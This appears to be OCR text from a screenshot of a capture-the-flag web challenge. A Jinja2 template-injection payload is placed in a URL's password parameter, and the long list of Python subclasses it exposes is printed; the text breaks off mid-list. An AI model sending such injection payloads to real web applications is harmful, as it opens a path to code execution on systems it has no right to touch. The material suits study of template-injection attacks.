 不安全 | 99e12c5c-e32d-471a-9764-89544b997e17.node5.buuoj.cn:81/?password={{%27%27.__class__.__base__.__subclasses__()}}
password is wrong: [<class 'type'>, <class 'weakref'>, <class 'weakcallableproxy'>, <class 'weakproxy'>, <class 'int'>, <class 'bytearray'>, <class 'bytes'>, <class 'list'>, <class 'NoneType'>, <class 'NotImplementedType'>, <class 'traceback'>, <class 'super'>,
<class 'range'>, <class 'dict'>, <class 'dict_keys'>, <class 'dict_values'>, <class 'dict_items'>, <class 'odict_iterator'>, <class 'set'>, <class 'str'>, <class 'slice'>, <class 'staticmethod'>, <class 'complex'>, <class 'float'>, <class 'frozenset'>, <class 'property'>,
<class 'managedbuffer'>, <class 'memoryview'>, <class 'tuple'>, <class 'enumerate'>, <class 'reversed'>, <class 'stderrprinter'>, <class 'code'>, <class 'frame'>, <class 'builtin_function_or_method'>, <class 'method'>, <class 'function'>, <class
'mappingproxy'>, <class 'generator'>, <class 'getset_descriptor'>, <class 'wrapper_descriptor'>, <class 'method-wrapper'>, <class 'ellipsis'>, <class 'member_descriptor'>, <class 'types.SimpleNamespace'>, <class 'PyCapsule'>, <class 'longrange_iterator'>,
<class 'cell'>, <class 'instancemethod'>, <class 'classmethod_descriptor'>, <class 'method_descriptor'>, <class 'callable_iterator'>, <class 'iterator'>, <class 'coroutine'>, <class 'coroutine_wrapper'>, <class 'moduledef'>, <class 'module'>, <class
'EncodingMap'>, <class 'fieldnameiterator'>, <class 'formatteriterator'>, <class 'filter'>, <class 'map'>, <class 'zip'>, <class 'BaseException'>, <class 'hamt'>, <class 'hamt_array_node'>, <class 'hamt_bitmap_node'>, <class 'hamt_collision_node'>, <class
'keys'>, <class 'values'>, <class 'items'>, <class 'Context'>, <class 'ContextVar'>, <class 'Token'>, <class 'Token.MISSING'>, <class '_frozen_importlib._ModuleLock'>, <class '_frozen_importlib._DummyModuleLock'>, <class
'_frozen_importlib._ModuleLockManager'>, <class '_frozen_importlib._installed_safely'>, <class '_frozen_importlib.ModuleSpec'>, <class '_frozen_importlib.BuiltinImporter'>, <class 'classmethod'>, <class '_frozen_importlib.FrozenImporter'>, <class
'_frozen_importlib._ImportLockContext'>, <class '_thread._localdummy'>, <class '_thread._local'>, <class '_thread.lock'>, <class '_thread.RLock'>, <class 'zipimport.zipimporter'>, <class '_frozen_importlib_external.WindowsRegistryFinder'>, <class
'_frozen_importlib_external._LoaderBasics'>, <class '_frozen_importlib_external.FileLoader'>, <class '_frozen_importlib_external._NamespacePath'>, <class '_frozen_importlib_external._NamespaceLoader'>, <class '_frozen_importlib_external.PathFinder'>,
<class '_frozen_importlib_external.FileFinder'>, <class '_io._IOBase'>, <class '_io._BytesIOBuffer'>, <class '_io.IncrementalNewlineDecoder'>, <class 'posix.ScandirIterator'>, <class 'posix.DirEntry'>, <class 'codecs.Codec'>, <class 'codecs.IncrementalEncoder'>,
<class 'codecs.IncrementalDecoder'>, <class 'codecs.StreamReaderWriter'>, <class 'codecs.StreamRecoder'>, <class '_abc_data'>, <class 'abc.ABC'>, <class 'dict_itemiterator'>, <class 'collections.abc.Hashable'>, <class 'collections.abc.Awaitable'>, <class
'collections.abc.AsyncIterable'>, <class 'async_generator'>, <class 'collections.abc.Iterable'>, <class 'bytes_iterator'>, <class 'bytearray_iterator'>, <class 'dict_keyiterator'>, <class 'dict_valueiterator'>, <class 'list_iterator'>, <class 'list_reverseiterator'>, <class
'range_iterator'>, <class 'set_iterator'>, <class 'str_iterator'>, <class 'tuple_iterator'>, <class 'collections.abc.Sized'>, <class 'collections.abc.Container'>, <class 'collections.abc.Callable'>, <class 'os._wrap_close'>, <class '_sitebuiltins.Quitter'>, <class
'_sitebuiltins._Printer'>, <class '_sitebuiltins._Helper'>, <class 'types.DynamicClassAttribute'>, <class 'types._GeneratorWrapper'>, <class 'collections.deque'>, <class '_collections._deque_iterator'>, <class '_collections._deque_reverse_iterator'>, <class
'enum.auto'>, <enum 'Enum'>, <class 're.Pattern'>, <class 're.Match'>, <class '_sre.SRE_Scanner'>, <class 'sre_parse.Pattern'>, <class 'sre_parse.SubPattern'>, <class 'sre_parse.Tokenizer'>, <class 'functools.partial'>, <class 'functools._lru_cache_wrapper'>,
<class 'operator.itemgetter'>, <class 'operator.attrgetter'>, <class 'operator.methodcaller'>, <class 'itertools.accumulate'>, <class 'itertools.combinations'>, <class 'itertools.combinations_with_replacement'>, <class 'itertools.cycle'>, <class
'itertools.dropwhile'>, <class 'itertools.takewhile'>, <class 'itertools.islice'>, <class 'itertools.starmap'>, <class 'itertools.chain'>, <class 'itertools.compress'>, <class 'itertools.filterfalse'>, <class 'itertools.count'>, <class 'itertools.zip_longest'>, <class
'itertools.permutations'>, <class 'itertools.product'>, <class 'itertools.repeat'>, <class 'itertools.groupby'>, <class 'itertools._grouper'>, <class 'itertools._tee'>, <class 'itertools._tee_dataobject'>, <class 'reprlib.Repr'>, <class 'collections._Link'>, <class
'functools.partialmethod'>, <class 're.Scanner'>, <class 'string.Template'>, <class 'string.Formatter'>, <class 'markupsafe._MarkupEscapeHelper'>, <class 'warnings.WarningMessage'>, <class 'warnings.catch_warnings'>, <class 'zlib.Compress'>, <class
'zlib.Decompress'>, <class 'tokenize.Untokenizer'>, <class 'traceback.FrameSummary'>, <class 'traceback.TracebackException'>, <class '_weakrefset._IterationGuard'>, <class '_weakrefset.WeakSet'>, <class 'threading._RLock'>, <class 'threading.Condition'>,
<class 'threading.Semaphore'>, <class 'threading.Event'>, <class 'threading.Barrier'>, <class 'threading.Thread'>, <class '_bz2.BZ2Compressor'>, <class '_bz2.BZ2Decompressor'>, <class '_lzma.LZMACompressor'>, <class '_lzma.LZMADecompressor'>, <class
'_hashlib.HASH'>, <class '_blake2.blake2b'>, <class '_blake2.blake2s'>, <class '_sha3.sha3_224'>, <class '_sha3.sha3_256'>, <class '_sha3.sha3_384'>, <class '_sha3.sha3_512'>, <class '_sha3.shake_128'>, <class '_sha3.shake_256'>, <class '_random.Random'>,
<class 'weakref.finalize._Info'>, <class 'weakref.finalize'>, <class 'tempfile._RandomNameSequence'>, <class 'tempfile._TemporaryFileCloser'>, <class 'tempfile._TemporaryFileWrapper'>, <class 'tempfile.SpooledTemporaryFile'>, <class
'tempfile.TemporaryDirectory'>, <class 'Struct'>, <class 'unpack_iterator'>, <class 'pickle._Framer'>, <class 'pickle._Unframer'>, <class 'pickle._Pickler'>, <class 'pickle._Unpickler'>, <class '_pickle.Unpickler'>, <class '_pickle.Pickler'>, <class '_pickle.Pdata'>,
<class '_pickle.PicklerMemoProxy'>, <class '_pickle.UnpicklerMemoProxy'>, <class 'urllib.parse._ResultMixinStr'>, <class 'urllib.parse._ResultMixinBytes'>, <class 'urllib.parse._NetlocResultMixinBase'>, <class '_json.Scanner'>, <class '_json.Encoder'>, <class
'json.decoder.JSONDecoder'>, <class 'json.encoder.JSONEncoder'>, <class 'jinja2.utils.MissingType'>, <class 'jinja2.utils.LRUCache'>, <class 'jinja2.utils.Cycler'>, <class 'jinja2.utils.Joiner'>, <class 'jinja2.utils.Namespace'>, <class 'jinja2.bccache.Bucket'>,
<class 'jinja2.bccache.BytecodeCache'>, <class 'jinja2.nodes.EvalContext'>, <class 'jinja2.nodes.Node'>, <class 'jinja2.visitor.NodeVisitor'>, <class 'jinja2.idtracking.Symbols'>, <class '__future__._Feature'>, <class 'jinja2.compiler.MacroRef'>, <class
'jinja2.compiler.Frame'>, <class 'jinja2.runtime.TemplateReference'>, <class 'jinja2.runtime.Context'>, <class 'jinja2.runtime.BlockReference'>, <class 'jinja2.runtime.LoopContext'>, <class 'jinja2.runtime.Macro'>, <class 'jinja2.runtime.Undefined'>, <class